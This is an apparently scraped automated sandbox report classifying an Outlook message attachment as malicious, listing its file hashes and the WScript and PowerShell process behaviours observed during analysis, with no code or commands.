





| File name: | Not Virus Scanned 933597227-11;TREMXD S.A.S ;X-R250124 ;27;TREMXD S.A.S.msg |
| Full analysis: | https://app.any.run/tasks/a977be2e-e7f6-4b8d-9f66-d0c081354129 |
| Verdict: | Malicious activity |
| Analysis date: | October 04, 2022, 22:35:50 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Indicators: | |
| MIME: | application/vnd.ms-outlook |
| File info: | CDFV2 Microsoft Outlook Message |
| MD5: | 822B21718F386F201EF9389BC70E82C2 |
| SHA1: | 819A1D6E5AB8294FEC8E5B4E361762A283D55B4C |
| SHA256: | 937BA6103C563BA597A074231D7A2A96AB9939644DDBF0644C1FF4F8A10F1A02 |
| SSDEEP: | 3072:kMNQhPJcAdDlonX1b0KYQ7sGB8uSA+HS+3t5Vc:XQhPJcAbuX1b0XusGB8unK3Li |
MALICIOUS
Unusual execution from Microsoft Office
- OUTLOOK.EXE (PID: 3404)
SUSPICIOUS
Executes PowerShell scripts
- WScript.exe (PID: 988)
- powershell.exe (PID: 3032)
- WScript.exe (PID: 3956)
- powershell.exe (PID: 3140)
- WScript.exe (PID: 240)
- powershell.exe (PID: 3784)
- WScript.exe (PID: 1068)
- powershell.exe (PID: 2788)
- powershell.exe (PID: 3608)
- WScript.exe (PID: 3728)
- WScript.exe (PID: 3188)
- WScript.exe (PID: 3760)
- powershell.exe (PID: 2648)
- powershell.exe (PID: 3508)
- WScript.exe (PID: 3648)
- powershell.exe (PID: 3636)
Checks supported languages
- powershell.exe (PID: 3032)
- WScript.exe (PID: 988)
- WinRAR.exe (PID: 2576)
- WScript.exe (PID: 3956)
- powershell.exe (PID: 3140)
- powershell.exe (PID: 3604)
- WScript.exe (PID: 240)
- powershell.exe (PID: 3784)
- powershell.exe (PID: 4092)
- powershell.exe (PID: 1816)
- WScript.exe (PID: 1068)
- powershell.exe (PID: 2788)
- powershell.exe (PID: 3044)
- WScript.exe (PID: 3188)
- powershell.exe (PID: 3608)
- powershell.exe (PID: 1052)
- WScript.exe (PID: 3728)
- powershell.exe (PID: 3508)
- powershell.exe (PID: 2648)
- powershell.exe (PID: 1680)
- WScript.exe (PID: 3760)
- powershell.exe (PID: 3636)
- powershell.exe (PID: 444)
- WScript.exe (PID: 3648)
- powershell.exe (PID: 3348)
Reads the computer name
- WinRAR.exe (PID: 2576)
- WScript.exe (PID: 3956)
- WScript.exe (PID: 988)
- powershell.exe (PID: 3032)
- powershell.exe (PID: 3140)
- powershell.exe (PID: 1816)
- powershell.exe (PID: 3604)
- WScript.exe (PID: 240)
- powershell.exe (PID: 3784)
- powershell.exe (PID: 4092)
- WScript.exe (PID: 1068)
- powershell.exe (PID: 2788)
- powershell.exe (PID: 3044)
- WScript.exe (PID: 3188)
- powershell.exe (PID: 3608)
- powershell.exe (PID: 1052)
- WScript.exe (PID: 3728)
- powershell.exe (PID: 3508)
- powershell.exe (PID: 1680)
- WScript.exe (PID: 3760)
- powershell.exe (PID: 2648)
- WScript.exe (PID: 3648)
- powershell.exe (PID: 3348)
- powershell.exe (PID: 3636)
- powershell.exe (PID: 444)




Executes scripts
- WinRAR.exe (PID: 2576)
Reads Environment values
- powershell.exe (PID: 3604)
- powershell.exe (PID: 1816)
- powershell.exe (PID: 4092)
- powershell.exe (PID: 3044)
- powershell.exe (PID: 1052)
- powershell.exe (PID: 1680)
- powershell.exe (PID: 3348)
- powershell.exe (PID: 444)
Application launched itself
- powershell.exe (PID: 3032)
- powershell.exe (PID: 3140)
- powershell.exe (PID: 3784)
- powershell.exe (PID: 2788)
- powershell.exe (PID: 3608)
- powershell.exe (PID: 2648)
- powershell.exe (PID: 3508)
- powershell.exe (PID: 3636)
INFO
Checks Windows Trust Settings
- WScript.exe (PID: 988)
- powershell.exe (PID: 3032)
- powershell.exe (PID: 3604)
- WScript.exe (PID: 3956)
- powershell.exe (PID: 3140)
- powershell.exe (PID: 1816)
- WScript.exe (PID: 240)
- powershell.exe (PID: 3784)
- powershell.exe (PID: 4092)
- WScript.exe (PID: 1068)
- powershell.exe (PID: 2788)
- powershell.exe (PID: 3044)
- WScript.exe (PID: 3188)
- powershell.exe (PID: 3608)
- powershell.exe (PID: 1052)
- WScript.exe (PID: 3728)
- powershell.exe (PID: 3508)
- powershell.exe (PID: 1680)
- WScript.exe (PID: 3760)
- powershell.exe (PID: 2648)
- WScript.exe (PID: 3648)
- powershell.exe (PID: 3348)
- powershell.exe (PID: 444)
- powershell.exe (PID: 3636)
